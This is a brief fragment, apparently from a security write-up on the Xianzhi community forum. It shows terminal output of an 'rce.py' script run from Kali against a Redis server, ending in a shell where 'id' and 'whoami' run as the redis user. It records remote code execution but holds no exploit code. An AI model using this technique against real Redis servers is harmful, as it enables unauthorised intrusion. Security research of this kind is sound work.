 root@kali:~# python rce.py
+OK
+OK Already connected to specified master
+OK
-ERR Error loading the extension. Please check the server logs.
[*] id
$48
uid=999(redis) gid=999(redis) groups=999(redis)
[*] whoami
$6
redis
[*] exit
先知社区